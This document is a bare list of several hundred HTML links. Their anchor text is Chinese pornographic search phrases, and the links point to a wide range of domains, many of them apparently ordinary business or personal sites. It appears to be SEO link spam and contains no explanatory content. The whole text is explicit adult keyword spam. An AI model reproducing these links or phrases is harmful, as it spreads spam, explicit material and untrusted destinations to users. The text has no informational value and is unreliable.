<a href="http://canbing.com.cn" target="_blank">欧美精品成人a多人在线观看</a>|
<a href="http://m.e-bleach.net" target="_blank">久久一级生活黄片</a>|
<a href="http://fyhgmr.com" target="_blank">国产av综合网站不卡</a>|
<a href="http://volturi.cn" target="_blank">91麻豆精品激情 在线观看</a>|
<a href="http://www.opperman-auctions.com" target="_blank">激情免费视频一区二区三区</a>|
<a href="http://htyysxx.com" target="_blank">久久女人精品天堂av影院麻豆</a>|
<a href="http://www.soscleaningservice4.com" target="_blank">亚洲中字字幕中文乱码</a>|
<a href="http://syjmba.com" target="_blank">91精品免费久久久久久久久</a>|
<a href="http://m.shshj.com" target="_blank">亚洲激情五月天久久</a>|
<a href="http://spibikefest.com" target="_blank">国产色视频一区在线播放</a>|
<a href="http://hzfazhan.com" target="_blank">xxxx国产精品视频</a>|
<a href="http://m.yzw315.cn" target="_blank">婷婷综合久久精品</a>|
<a href="http://andysteinberg.com" target="_blank">国产成人精品免高潮在线观看</a>|
<a href="http://krhtex.com" target="_blank">国产美女女优网站免费观看</a>|
<a href="http://m.lanuu.com" target="_blank">国产一级精品久久久久</a>|
<a href="http://lst66.cn" target="_blank">一区视频三区国产</a>|
<a href="http://www.healingforactivists.com" target="_blank">中文字幕无线码一区二区三区</a>|
<a href="http://www.runningawebsite.com" target="_blank">国产第一页亚洲一区</a>|
<a href="http://www.dealersforyou.com" target="_blank">久久久久久久久久久久蜜臀</a>|
<a href="http://www.biosantevie.com" target="_blank">免费观看男女一区二区精品视频</a>|
<a href="http://sauleatantay.com" target="_blank">日韩一区二区亚洲</a>|
<a href="http://www.escortmalaysiagirl.com" target="_blank">正在播放国产av一区二区</a>|
<a href="http://keyholic.com" target="_blank">香蕉视频一区二区免费看</a>|
<a href="http://krhvradio.com" target="_blank">国产一区二区三区不卡福利</a>|
<a href="http://hsbcb.com" target="_blank">日韩成人熟女一区二区</a>|
<a href="http://www.bit-chasers.com" target="_blank">91午夜精品福利在线亚洲</a>|
<a href="http://shuangsuo.cn" target="_blank">精品人妻av区乱码久久蜜臂</a>|
<a href="http://m.99nankeyy.com" target="_blank">麻豆国产激情啪啪</a>|
<a href="http://m.babybecause.com" target="_blank">精品视频在线播放一区二区</a>|
<a href="http://m.twplanetpop.com" target="_blank">蜜桃av噜噜一区二区三区麻豆</a>|
<a href="http://m.nsquires.com" target="_blank">18国产精品久久久</a>|
<a href="http://m.baixingzhuangxiu.com" target="_blank">国产精品久久免费成年大片</a>|
<a href="http://www.aoyoutianxia.net" target="_blank">日本中文字幕不卡</a>|
<a href="http://www.szgip.com" target="_blank">日韩人妻欧美人妻</a>|
<a href="http://kenyawriters.com" target="_blank">精品黄色免费中文电影在线播放</a>|
<a href="http://my666.com.cn" target="_blank">国产激情av在线播放</a>|
<a href="http://zghhgg.com" target="_blank">亚洲一区三级视频</a>|
<a href="http://www.victorykingdom.cn" target="_blank">亚洲综合在线7777</a>|
<a href="http://www.sztssy.com" target="_blank">高清国产激情视频在线观看</a>|
<a href="http://m.djsintipperary.com" target="_blank">美日韩在线调教变态av</a>|
<a href="http://hongfashuijing.com" target="_blank">野花高清在线观看免费官网中文版</a>|
<a href="http://haofaml.com" target="_blank">亚洲一区二区在线观看中文字幕</a>|
<a href="http://gxnndd.cn" target="_blank">国产理伦片一区二区三区</a>|
<a href="http://ourootsafrica.com" target="_blank">国产成人在线综合精品</a>|
<a href="http://m.rhinspirations.com" target="_blank">av天堂资源总部在线观看</a>|
<a href="http://thespreadingtree.com" target="_blank">国产精品综合自拍第一页</a>|
<a href="http://www.ttnwholesaler.com" target="_blank">国产精品美女三级</a>|
<a href="http://www.hassanelbadri.com" target="_blank">日韩av人人夜夜澡人人爽</a>|
<a href="http://m.waxdlyz.cn" target="_blank">日韩在线成人综合视频观看</a>|
<a href="http://bbdn.cn" target="_blank">国产精品电影久久久久电影网</a>|
<a href="http://m.zhengzhiyi.cn" target="_blank">国产免费99精品9片</a>|
<a href="http://www.blacka.cn" target="_blank">18av国产一区在线观看</a>|
<a href="http://yanhealthcare.com.cn" target="_blank">欧美一区二区三区视频区</a>|
<a href="http://hmhdksjx.cn" target="_blank">国产97碰公开免费视频一区</a>|
<a href="http://ycjtzj.cn" target="_blank">国产精品视频三级</a>|
<a href="http://ybiz.com.cn" target="_blank">91亚洲精品免费在线观看</a>|
<a href="http://guoyoulaowu.com" target="_blank">手机看片日韩国产</a>|
<a href="http://www.squid-pictures.com" target="_blank">欧美不卡一区二区视频在线观看</a>|
<a href="http://36yan.com.cn" target="_blank">av天堂一区二区三区精品</a>|
<a href="http://m.peckjnv.cn" target="_blank">国产一区二区三区视频免费播放</a>|
<a href="http://tuokayi.cn" target="_blank">欧美又黄又爽又色视频免费一区</a>|
<a href="http://163-com.com" target="_blank">伊人精品一区二区三区</a>|
<a href="http://www.nrfj.com.cn" target="_blank">新搬来的女邻居麻豆av评分</a>|
<a href="http://m.readmyblogplease.com" target="_blank">少妇无人区中文字幕</a>|
<a href="http://sheepdogcoffeeco.com" target="_blank">日韩av三级在线</a>|
<a href="http://www.hrblida.com" target="_blank">99人人爽人人妻人人澡</a>|
<a href="http://vtjxh.cn" target="_blank">日本在线视频 一区</a>|
<a href="http://m.advancedcustoms.net" target="_blank">久久66久这里精品99</a>|
<a href="http://sh-xindi.com" target="_blank">3751影院色婷婷一区二区</a>|
<a href="http://physicianspress.com" target="_blank">亚洲成av片一区二区久</a>|
<a href="http://www.yjsy001.com" target="_blank">久久夜色撩人精品国产</a>|
<a href="http://sgnhjtg.com" target="_blank">久久国产精品秦先生</a>|
<a href="http://m.jncl.com.cn" target="_blank">在线观看国产精品99传媒a</a>|
<a href="http://wujiankong.cn" target="_blank">日本视频在线视频一区二区</a>|
<a href="http://m.hungerseattle.com" target="_blank">小明永久中文字幕</a>|
<a href="http://m.huazhengjiafang.com" target="_blank">欧美性受黑人性爽</a>|
<a href="http://www.viropet.com" target="_blank">欧美日韩在线观看一区</a>|
<a href="http://usaafraud.com" target="_blank">欧美激情综合自拍</a>|
<a href="http://7rouz.com" target="_blank">久久精品久久久久观看99</a>|
<a href="http://m.ccs-solar.com" target="_blank">国产美女女优网站免费观看</a>|
<a href="http://m.ggwkzx01.cn" target="_blank">欧美精选视频一区二区</a>|
<a href="http://www.chingngal.com" target="_blank">午夜精品久久久久久xyz</a>|
<a href="http://m.fuyunge.com" target="_blank">亚洲福利爱爱爱视频</a>|
<a href="http://www.59english.cn" target="_blank">国产成人深夜免费观看视频在线</a>|
<a href="http://m.jingjun-saew.com" target="_blank">福利片网站视频在线观看</a>|
<a href="http://www.byjianzhan.com" target="_blank">人妻乱人伦中文在线</a>|
<a href="http://www.tyc3586.com" target="_blank">一区二区三区亚洲在线视频</a>|
<a href="http://superkg.com" target="_blank">日本人妻中文字幕乱码系列</a>|
<a href="http://www.bustyslums.com" target="_blank">四虎亚洲精品高清在线观看</a>|
<a href="http://www.remekgroup.com" target="_blank">国产精品特级毛片一区二区三区</a>|
<a href="http://takeoff-tv.net" target="_blank">精品乱子区一区二区三</a>|
<a href="http://m.wjcctv.com" target="_blank">日韩.欧美.国产.无需播放器</a>|
<a href="http://cartoonpornindustry.com" target="_blank">av在线中文字幕有码</a>|
<a href="http://www.thecraftycoop.com" target="_blank">亚洲国产精品视频一二三区</a>|
<a href="http://m.sdzrwenxiu.cn" target="_blank">国产国产一区二区三区</a>|
<a href="http://xinyuetuzhuang.com.cn" target="_blank">av成人一区二区三区</a>|
<a href="http://m.shshj.com" target="_blank">国内精品国产三级国产99</a>|
<a href="http://www.pdsgj.com" target="_blank">国产丝袜91久久久久久久久</a>|
<a href="http://m.gzhw1688.com" target="_blank">av天堂资源总部在线观看</a>|
<a href="http://cmdns.com.cn" target="_blank">亚洲精品中文字幕久</a>|
<a href="http://m.xianzzgj.com" target="_blank">日韩.欧美.国产.无需播放器</a>|
<a href="http://m.mcishop.com" target="_blank">精品亚洲不卡一区二区三区四区</a>|
<a href="http://foothillsstorage.net" target="_blank">国产成人午夜不卡在线视频</a>|
<a href="http://www.fengbiao-ad.cn" target="_blank">精品人妻乱码久久</a>|
<a href="http://m.marketing4campaign.com" target="_blank">亚洲视频在线观看免费网站</a>|
<a href="http://yq-yb.com.cn" target="_blank">91人妻人人爽人人澡精品</a>|
<a href="http://znplzg.cn" target="_blank">美女少妇喷水久久一区二区</a>|
<a href="http://www.chineseayi.net" target="_blank">精品成人不卡视频</a>|
<a href="http://hungerseattle.com" target="_blank">美女丝袜在线观看一区二区</a>|
<a href="http://www.bestgreenland.com" target="_blank">亚洲av永久综合在线</a>|
<a href="http://m.ysyshlhs.com" target="_blank">在线观看成人免费高清</a>|
<a href="http://www.ggkfw.com" target="_blank">亚洲国产日韩欧美视频</a>|
<a href="http://fcbl.net" target="_blank">欧美不卡视频在线观看</a>|
<a href="http://hwvtvt.cn" target="_blank">黄色一级大片网上免费看</a>|
<a href="http://m.checkrobin.net" target="_blank">日韩欧美美女高清在线不卡</a>|
<a href="http://www.wildrosebb.com" target="_blank">久久久免费精品免费中</a>|
<a href="http://www.pzhrhqzsyzj.com" target="_blank">国产成人综合婷婷</a>|
<a href="http://www.cwdf.com.cn" target="_blank">亚洲av网站网址在线观看</a>|
<a href="http://www.beb-piazzasantoronzo.com" target="_blank">亚洲欧洲中文字幕在线</a>|
<a href="http://m.grandsunhotel.com" target="_blank">美女网站黄是免费看</a>|
<a href="http://m.huaren28.com" target="_blank">欧美激情另类一区二区</a>|
<a href="http://m.asiaaccess.net" target="_blank">亚洲人人爽从人人澡起碰av</a>|
<a href="http://diybuy168.com" target="_blank">亚洲乱色国产精品</a>|
<a href="http://shenzhan-filter.cn" target="_blank">欧美伦理熟女一区二区</a>|
<a href="http://1977-1987.com" target="_blank">欧美艳星一区二区视频</a>|
<a href="http://www.likecong.com" target="_blank">国产精品欧美激情久久</a>|
<a href="http://m.mzlefq.com" target="_blank">亚洲色婷婷一区二区三区</a>|
<a href="http://bleachbooks.com" target="_blank">亚洲色图欧美在线视频一区二区</a>|
<a href="http://m.diretao.cn" target="_blank">日韩精品巨臀人妻一区二区</a>|
<a href="http://www.oahoo.cn" target="_blank">国产中文字幕久操</a>|
<a href="http://viropet.com" target="_blank">欧美亚洲激情午夜网</a>|
<a href="http://m.blackbao.cn" target="_blank">欧美一级二级三级一区二区三区</a>|
<a href="http://rebusparis.com" target="_blank">h电影在线播放av</a>|
<a href="http://imagecraftersmedia.com" target="_blank">成人在线观看一区三区</a>|
<a href="http://costarup.com" target="_blank">91精品亚洲视频在线观看</a>|
<a href="http://www.shinasa.com" target="_blank">日本黄色视频不卡一区二区</a>|
<a href="http://www.simplycomplexparts.com" target="_blank">亚洲国产日韩视频二区</a>|
<a href="http://www.h-mode.cn" target="_blank">欧美午夜福利一级高清</a>|
<a href="http://liuma123.com" target="_blank">中文字幕福利一二三区</a>|
<a href="http://sxsldfw.cn" target="_blank">国产日本在线欧美</a>|
<a href="http://ravekitchen.com" target="_blank">视频一区二区三区国内精品</a>|
<a href="http://infodaihatsupadang.com" target="_blank">欧美成人午夜视频在线</a>|
<a href="http://cams-live-chat.com" target="_blank">98超碰人人与人人欧美</a>|
<a href="http://m.pqmyvgu.cn" target="_blank">久久女人精品天堂av影院麻豆</a>|
<a href="http://www.hysau.com" target="_blank">日韩欧美精品一区二区三区经典</a>|
<a href="http://sh.cn" target="_blank">96精品国产高清在线看入口</a>|
<a href="http://babybecause.com" target="_blank">国产熟人精品一区二区</a>|
<a href="http://m.pcdowns.com" target="_blank">国产区日韩区在线观看</a>|
<a href="http://m.dressedwithsoul.com" target="_blank">日韩专区一区二区在线观看</a>|
<a href="http://ghmyry.cn" target="_blank">久久久亚洲老熟妇熟女</a>|
<a href="http://4spx.cn" target="_blank">成人深夜福利在线视频</a>|
<a href="http://www.womaila.com" target="_blank">亚洲少妇一区二区av</a>|
<a href="http://m.mblj.com.cn" target="_blank">美女网站黄是免费看</a>|
<a href="http://xg4g.com" target="_blank">乌克兰女人大白屁股ass</a>|
<a href="http://m.allesin1pakketten.net" target="_blank">久久九九亚洲精品免费视频</a>|
<a href="http://www.kvcxi.cn" target="_blank">黄色小视频网站免费</a>|
<a href="http://m.xscnxx.com" target="_blank">老熟女无套内射国产视频</a>|
<a href="http://www.yuees.com" target="_blank">中文字幕在线精品乱码麻豆</a>|
<a href="http://www.hjgconsulting.com" target="_blank">日韩高清中文字幕av</a>|
<a href="http://www.xtdjp.cn" target="_blank">国产av乱码一区二区</a>|
<a href="http://m.c12252.cn" target="_blank">国产av成人中文字幕</a>|
<a href="http://m.iterp.com.cn" target="_blank">欧洲精品一区在线观看视频</a>|
<a href="http://www.portaldovale.net" target="_blank">丝袜美女在线观看一区二区三区</a>|
<a href="http://www.sniffsniffticktick.com" target="_blank">偷国产乱人伦偷精品视频香蕉</a>|
<a href="http://www.dn96y2x8.cn" target="_blank">久久免费一区二区</a>|
<a href="http://m.dgjlyq.com" target="_blank">国产一区二区三区四区五区密私</a>|
<a href="http://m.jessicaaubley.com" target="_blank">国产精品123区</a>|
<a href="http://m.b-diamond.net" target="_blank">日韩精品无码av成人观看</a>|
<a href="http://rebelmedicalgroup.com" target="_blank">中文有码在线观看</a>|
<a href="http://m.54sk.cn" target="_blank">亚洲欧洲免费视频观看激情片</a>|
<a href="http://izmkm.com" target="_blank">亚洲人人爽从人人澡起碰av</a>|
<a href="http://ypgd.net" target="_blank">亚洲成人久久综合网</a>|
<a href="http://www.andrewkeenan.com" target="_blank">亚洲精品国产一区</a>|
<a href="http://banggangpodcast.com" target="_blank">日韩av中文字幕第一</a>|
<a href="http://shenzhan-filter.cn" target="_blank">欧美A级AⅤ在线播放</a>|
<a href="http://m.bbzkyy.com" target="_blank">精新精新国产自在现拍</a>|
<a href="http://cnguobo.cn" target="_blank">四虎影院日韩精品</a>|
<a href="http://www.c9o4y9.cn" target="_blank">在线观看欧美人成</a>|
<a href="http://m.hummingbirdlibrary.com" target="_blank">精品一区二区三区四区国产片</a>|
<a href="http://bsworldindia.com" target="_blank">日韩丝袜中文字幕在线</a>|
<a href="http://www.chinainflatablepool.com" target="_blank">久久国产欧美日韩视频</a>|
<a href="http://www.zbymk.cn" target="_blank">在线精品免费观看视频</a>|
<a href="http://m.byxrsw.com" target="_blank">97色综亚洲影院在线观看</a>|
<a href="http://www.carinsurcompanies.com" target="_blank">免费播放中文字幕</a>|
<a href="http://fookler.com" target="_blank">啊啊啊啊色国产又黄又爽</a>|
<a href="http://m.cinemax-online.com" target="_blank">国产亚洲综合欧美一区</a>|
<a href="http://xjmkh.com.cn" target="_blank">久久精品久久精品久久精品</a>|
<a href="http://www.wuyou999.com" target="_blank">极品少妇视频一区二区</a>|
<a href="http://www.35cnnet.com.cn" target="_blank">欧美成人精品成人综合在线播放</a>|
<a href="http://m.printingimpression.net" target="_blank">精品日韩久久久久久久</a>|
<a href="http://ctanli.com" target="_blank">日韩精品无码av成人观看</a>|
<a href="http://www.ut31.cn" target="_blank">亚洲欧美国产又粗又猛又爽又黄</a>|
<a href="http://nannas.net" target="_blank">日本电影一区二区在线观看</a>|
<a href="http://www.uav10000.com" target="_blank">亚洲国产成人女人</a>|
<a href="http://m.kwalitan.net" target="_blank">亚洲av秘精品一区二区三区</a>|
<a href="http://www.hbyrts.com" target="_blank">亚洲精品第一综合久久</a>|
<a href="http://m.yes44.com" target="_blank">老司机免费精品福利视频</a>|
<a href="http://m.tscurtainwall.com" target="_blank">香蕉社区一区二区三区</a>|
<a href="http://m.wwwmanager.com" target="_blank">激情视频一区二区三区在线观看</a>|
<a href="http://joycourt.cn" target="_blank">欧美日韩在线播放色</a>|
<a href="http://bjzkoa.com" target="_blank">一区二区久久久免费</a>|
<a href="http://gybyt.cn" target="_blank">欧美日韩免费播放一区二区</a>|
<a href="http://m.pobaoa.com" target="_blank">天天躁夜夜躁狠狠躁2021a2</a>|
<a href="http://m.s-baby.com" target="_blank">国产精品一区二区三区免费视频</a>|
<a href="http://www.301357.com" target="_blank">欧洲日韩中文在线</a>|
<a href="http://chokyi.com" target="_blank">国产XXX69麻豆国语对白 亚洲国产福利</a>|
<a href="http://m.qmarriagementors.com" target="_blank">中文字幕有码视频看看</a>|
<a href="http://www.jiebanlvyou.com" target="_blank">免费成人午夜电影网站</a>|
<a href="http://www.greenlandnanjing.cn" target="_blank">亚洲国产三级不卡</a>|
<a href="http://skjzy.cn" target="_blank">免费观看国产黄p</a>|
<a href="http://m.moblihome.com" target="_blank">国产成人久久久99</a>|
<a href="http://m.abbottsalso.com" target="_blank">国产高清一区国产高清二区</a>|
<a href="http://plantandwillow.com" target="_blank">视频在线观看一区二区</a>|
<a href="http://www.sdlanxu.com" target="_blank">国产对白精品国语在线观看</a>|
<a href="http://m.bobaba.cn" target="_blank">欧美高清在线观看不卡</a>|
<a href="http://www.sz-kp.com" target="_blank">免费不卡视频在线播放</a>|
<a href="http://bfamfsm.cn" target="_blank">欧美精品成在线观看</a>|
<a href="http://pvfpj.cn" target="_blank">欧美中文日韩国产</a>|
<a href="http://www.leyuan17.com" target="_blank">亚洲色图中文字幕色婷婷</a>|
<a href="http://lkayshowroom.com" target="_blank">欧美精品老妇一区二区</a>|
<a href="http://freedomsflow.com" target="_blank">99国产精品丝袜久久久久久</a>|
<a href="http://chaozhoulvs.cn" target="_blank">国内自拍视频区一区二</a>|
<a href="http://m.kwalitan.net" target="_blank">精品夜夜嗨av一区二区</a>|
<a href="http://m.qwgn.cn" target="_blank">在线观看视频一区二区精品</a>|
<a href="http://www.visionfriendlystats.com" target="_blank">久久国产精品中国久久</a>|
<a href="http://qianyule.com" target="_blank">欧美艳星一区二区视频</a>|
<a href="http://jsshangxian.cn" target="_blank">三级中文字幕在线播放</a>|
<a href="http://pornmount.net" target="_blank">波多野结衣aⅴ一区</a>|
<a href="http://bkcarriers.com" target="_blank">国产一级二级三级在线</a>|
<a href="http://aldxf.com" target="_blank">国产91精品高跟丝袜在线欧美</a>|
<a href="http://m.yozt.cn" target="_blank">青草伊人久久综在合线亚洲观看</a>|
<a href="http://www.0755icp.net" target="_blank">久久国产精品秦先生</a>|
<a href="http://www.ybheo.cn" target="_blank">国内老熟妇对白xxxxhd</a>|
<a href="http://corrugatedhelp.com" target="_blank">日本欧美在线观看视频一区</a>|
<a href="http://m.codebot.net" target="_blank">91精品亚洲视频在线观看</a>|
<a href="http://m.iaro.cn" target="_blank">亚洲中文字幕av电影</a>|
<a href="http://m.megadungeons.com" target="_blank">免费观看在线不卡毛片</a>|
<a href="http://by-jo.com" target="_blank">亚洲一区三区在线播放</a>|
<a href="http://eforall.net" target="_blank">久久精品手机免费看片</a>|
<a href="http://aspire-i.com" target="_blank">亚洲一区二区在线观看中文字幕</a>|
<a href="http://caistv.com.cn" target="_blank">久久夜色 精品一区</a>|
<a href="http://www.0532ls.com" target="_blank">久久精品99久久久久久久久久</a>|
<a href="http://m.plas360.com.cn" target="_blank">欧美va一级在线观看</a>|
<a href="http://www.t-crown.com" target="_blank">亚洲加勒比久久88色综合一区</a>|
<a href="http://m.zhengzhiyi.cn" target="_blank">日本在线视频播放7区</a>|
<a href="http://www.pricemom.com" target="_blank">精品久久久中文字幕二区</a>|
<a href="http://www.entersolution.net" target="_blank">亚洲国产成人在线观看免费</a>|
<a href="http://jingshuohuagong.com" target="_blank">久久国产精品99久久久久久牛牛</a>|
<a href="http://m.dongyingren.cn" target="_blank">夜鲁鲁鲁夜夜综合交换视频</a>|
<a href="http://www.womenscanceradvocacy.net" target="_blank">亚洲中文欧美日韩</a>|
<a href="http://m.mister-asbun.com" target="_blank">久久久精品视频一区</a>|
<a href="http://www4v4.com" target="_blank">国产一区亚洲二区三区毛片</a>|
<a href="http://40305.cn" target="_blank">欧美黑人粗大精品一区</a>|
<a href="http://2enco.com" target="_blank">3751影院色婷婷一区二区</a>|
<a href="http://smartklub.net" target="_blank">av在线中文字幕天堂</a>|
<a href="http://www.fibrepla.com" target="_blank">视频一区二区三区偷窥自拍</a>|
<a href="http://liucunzhuang.com.cn" target="_blank">岛国免费一区二区三区</a>|
<a href="http://m.nanceprecast.com" target="_blank">在线观看国产精品99传媒a</a>|
<a href="http://m.jsshangxian.cn" target="_blank">日韩涩涩一区二区三区</a>|
<a href="http://m.publiboost.com" target="_blank">国产丝袜美女一区二区三区</a>|
<a href="http://m.the-british-beef.com" target="_blank">伊人春色在线视频</a>|
<a href="http://fct168.com" target="_blank">国产精品黄色自拍网站</a>|
<a href="http://ynnf.com.cn" target="_blank">精品一区二区三区四区国产片</a>|
<a href="http://www.gudegames.com" target="_blank">日韩精品高清在线一区</a>|
<a href="http://mecrom.com" target="_blank">中文字幕精品三区</a>|
<a href="http://kangzhimei.com" target="_blank">国产精品久久久久久久嫩草影视</a>|
<a href="http://m.lumantou.com" target="_blank">乱人伦中文无码视频</a>|
<a href="http://ggkhhb.cn" target="_blank">精品久久午夜免费</a>|
<a href="http://www.viwooo.cn" target="_blank">一区二区黄色曰逼视频</a>|
<a href="http://m.garenneandlaura.com" target="_blank">8av国产精品爽爽在线播放</a>|
<a href="http://xznyzx.cn" target="_blank">日本一二三区在线观看</a>|
<a href="http://www.diy-security-systems.com" target="_blank">极品少妇视频一区二区</a>|
<a href="http://m.cqrkwe.cn" target="_blank">欧洲成年人av在线播放</a>|
<a href="http://m.avriant.com" target="_blank">人妻中文字幕在线四区</a>|
<a href="http://m.skyfeng.com" target="_blank">亚洲欧洲日本在线观看视频</a>|
<a href="http://www.spotat18.com" target="_blank">欧美日韩x8x8视频在线观看</a>|
<a href="http://www.tempmailservice.com" target="_blank">中文字幕亚洲人妻色偷偷久久</a>|
<a href="http://m.paleoplaybook.com" target="_blank">嫩草伊人久久网站少妇精品</a>|
<a href="http://www.mychiwawa.net" target="_blank">精品久久91麻豆</a>|
<a href="http://www.entersolution.net" target="_blank">琪琪 在线视频一区二区三区</a>|
<a href="http://leroseblanche.com" target="_blank">国产成人av网站一区在线看</a>|
<a href="http://music2light.com" target="_blank">国产精品高清不卡在线电影院</a>|
<a href="http://m.snowimagejunior.com.cn" target="_blank">日韩激情av在线播出</a>|
<a href="http://v2349.cn" target="_blank">最新国产三p露脸对白</a>|
<a href="http://m.itqwyey.cn" target="_blank">欧美一区二区三区四高清视频</a>|
<a href="http://www.duo-odeon.com" target="_blank">青青一区二区三区91</a>|
<a href="http://www.clickandname.com" target="_blank">亚洲天堂中文字幕首页</a>|
<a href="http://jsmmdr.cn" target="_blank">九九热在线精品视频观看</a>|
<a href="http://hsbcb.com" target="_blank">99国产三级精品三级在线专区</a>|
<a href="http://www.ahangfa.com" target="_blank">国产香蕉97久久精品</a>|
<a href="http://superbadboy.com" target="_blank">久久午夜鲁丝午夜精品</a>|
<a href="http://www.xxjhjxc.com" target="_blank">欧美A级AⅤ在线播放</a>|
<a href="http://www.knso.cn" target="_blank">日韩成人熟女一区二区</a>|
<a href="http://m.googlesuite.com" target="_blank">欧美人与动牲交aⅴ</a>|
<a href="http://m.edlaz.cn" target="_blank">色欲天天网站欧美成人福利网</a>|
<a href="http://www.lqlm.com.cn" target="_blank">亚洲日本精品一级</a>|
<a href="http://m.janeaustenfestival.com" target="_blank">综合久久给合久久狠狠狠97色</a>|
<a href="http://m.amn44.com" target="_blank">久久www免费人成看片入口</a>|
<a href="http://tcdanceparade.com" target="_blank">最新国产の精品合集bt伙计</a>|
<a href="http://m.ultraracenews.com" target="_blank">欧美日本电影在线观看视频</a>|
<a href="http://sharehometips.com" target="_blank">一区二区三区不卡乱码</a>|
<a href="http://lyqjys.com" target="_blank">国产一区二区小视频在线</a>|
<a href="http://m.cqybcrs.com" target="_blank">手机看久久精品片</a>|
<a href="http://readmyblogplease.com" target="_blank">国产精品久久久久秋霞鲁丝</a>|
<a href="http://dzhyx.com" target="_blank">久久精品 国产高清</a>|
<a href="http://m.grandsunhotel.com" target="_blank">亚洲国产精品综合久久2007</a>|
<a href="http://m.geoarch.net" target="_blank">黄色大片日韩一区二区国产</a>|
<a href="http://m.ssscyh.cn" target="_blank">91色综合久久熟女丰满</a>|
<a href="http://bekridea.com" target="_blank">99精品国产免费观看视频</a>|
<a href="http://cn-dongji.com" target="_blank">国产成人一区二怕在线观看</a>|
<a href="http://m.wineco.com.cn" target="_blank">国产成人精品99</a>|
<a href="http://www.86stone.com" target="_blank">亚洲免费精品网站—亚洲精品</a>|
<a href="http://goldcoastfruits.com" target="_blank">精品夜夜嗨av一区二区</a>|
<a href="http://www.smartprocesscontrol.com" target="_blank">伊人成人在线免费观看视频</a>|
<a href="http://m.ccxy.net" target="_blank">午夜免费高清网站</a>|
<a href="http://zhl8.cn" target="_blank">国产真实一区二区三区</a>|
<a href="http://jcpvy.cn" target="_blank">欧美黑人粗大精品一区</a>|
<a href="http://m.slhtt.cn" target="_blank">99久无码中文字幕一本久道</a>|
<a href="http://m.homeescapesohio.com" target="_blank">一区在线不卡av 在线不卡av一区</a>|
<a href="http://design4equine.com" target="_blank">日韩欧美在线视频第一页</a>|
<a href="http://m.ultramadonna.com" target="_blank">日本一区两区三区不卡视频</a>|
<a href="http://www.beiounet.com" target="_blank">免费观看男女一区二区精品视频</a>|
<a href="http://lizhixue.com" target="_blank">av中文不卡在线播放</a>|
<a href="http://m.haoniangniang.com" target="_blank">激情福利在线观看</a>|
<a href="http://villersbretonneux.com" target="_blank">精品久久综合1区2区3区</a>|
<a href="http://www.qzcftwn.cn" target="_blank">亚洲欧美另类日韩国产古典精品</a>|
<a href="http://bellemaker.com" target="_blank">免费观看一区二区三区视频</a>|
<a href="http://jgeghrv.cn" target="_blank">欧美激情精品久久久久久不卡</a>|
<a href="http://topwrite.cn" target="_blank">老司机成人av在线</a>|
<a href="http://m.bienjoy.com" target="_blank">变态视频一区二区三区</a>|
<a href="http://mingphoto.cn" target="_blank">日产中文字幕一码</a>|
<a href="http://arulesxl.com" target="_blank">国产精品欧美日韩一区二区</a>|
<a href="http://m.tggqni.cn" target="_blank">亚洲中文字幕不卡一区二区三区</a>|
<a href="http://villersbretonneux.com" target="_blank">欧美亚洲日本视频</a>|
<a href="http://91v8.com" target="_blank">国产香蕉97久久精品</a>|
<a href="http://www.0523suxing.com" target="_blank">国产精品99久久久</a>|
<a href="http://www.xxxshufuni.com" target="_blank">日韩视频免费在线观看一区</a>|
<a href="http://bugift.com" target="_blank">国产精品一区二区三区免费视频</a>|
<a href="http://m.yuehaosp.com" target="_blank">黄色一区二区免费在线观看</a>|
<a href="http://m.deanmurraylaw.com" target="_blank">最新本道日韩欧美中文字幕</a>|
<a href="http://www.ltbumvd.cn" target="_blank">国产日产精品亚洲视频</a>|
<a href="http://m.kfpjpx.cn" target="_blank">国产aⅴ爽av久久久久久</a>|
<a href="http://lasterfilters.com" target="_blank">国产在线观看高清不卡的av</a>|
<a href="http://tianzhunet.com" target="_blank">日韩欧美一区视频</a>|
<a href="http://jietianjx.com" target="_blank">国产前精品乱码久久久久</a>|
<a href="http://www.yh9926.com" target="_blank">成年人视频在线观看网站</a>|
<a href="http://allensrccars.com" target="_blank">国产深夜福利免费在线观看</a>|
<a href="http://www.allabroad.net" target="_blank">337p亚洲日本国产欧洲</a>|
<a href="http://chinaleike.com" target="_blank">av网站在线观看中文字幕</a>|
<a href="http://m.tjdeli.com" target="_blank">国产精品一区第二页尤自在拍</a>|
<a href="http://m.yongjiucc.com" target="_blank">日韩欧美综合一区</a>|
<a href="http://lnkq.com.cn" target="_blank">日本精品专区在线观看</a>|
<a href="http://yyhty.cn" target="_blank">国产精品美脚玉足脚交欧美图片</a>|
<a href="http://www.fastsongoftheday.com" target="_blank">手机在线视频一区二区</a>|
<a href="http://worldofrodeo.com" target="_blank">国产精品suv一区二区三区6</a>|
<a href="http://www.sj818.com" target="_blank">日本精品国产1区2区3区</a>|
<a href="http://m.gabrielsmoneypage.com" target="_blank">久久777国产线看是看精品</a>|
<a href="http://m.chinainflatablepool.com" target="_blank">狠狠爱五月天久久综合</a>|
<a href="http://mercedes-jahreswagen.net" target="_blank">中文字幕视频在线不卡</a>|
<a href="http://www.thitruongbds.net" target="_blank">人妻美女交中文字幕</a>|
<a href="http://www.abtinart.com" target="_blank">成人在线一区二区网站</a>|
<a href="http://rpbvnaz.cn" target="_blank">亚洲超碰中文字幕在线</a>|
<a href="http://brelani.com" target="_blank">日本人妻中文字幕乱码系列</a>|
<a href="http://m.rockymusicstudio.com" target="_blank">国产成人综合久久精品下载</a>|
<a href="http://claudinehauri.com" target="_blank">日韩欧美综合精品成人在线视频</a>|
<a href="http://www.acillion.com" target="_blank">亚洲韩国日本欧美综合</a>|
<a href="http://m.zezeng.cn" target="_blank">日日躁狠狠躁夜夜躁</a>|
<a href="http://m.ysrg.com.cn" target="_blank">欧美 日本 国产 在线a∨观看</a>|
<a href="http://www.pokemonfarm.net" target="_blank">久久精品国产99久久99久久久</a>|
<a href="http://m.gzsjy56.com" target="_blank">国产视频精品一区精品二区</a>|
<a href="http://monogramselite.com" target="_blank">国产精品一区二区三区有码</a>|
<a href="http://mslfbkw.cn" target="_blank">日本一区二区三区人体</a>|
<a href="http://m.bjrstwz.com" target="_blank">日本欧美精品中文</a>|
<a href="http://thexplayer.com" target="_blank">国产亚洲在线精品视频</a>|
<a href="http://skjzy.cn" target="_blank">国产欧美日韩亚洲视频</a>|
<a href="http://www.46058.cn" target="_blank">亚洲国产天堂影院精品网</a>|
<a href="http://www.ikangxiang.com" target="_blank">国产精品综合色区在线观看不</a>|
<a href="http://marketinghelsinki.com" target="_blank">中文字幕人妻诱惑在线</a>|
<a href="http://uyfswsc.cn" target="_blank">亚洲精品久久久久午夜aⅴ</a>|
<a href="http://gsxinyidai.com" target="_blank">一级片在线免费观看不卡</a>|
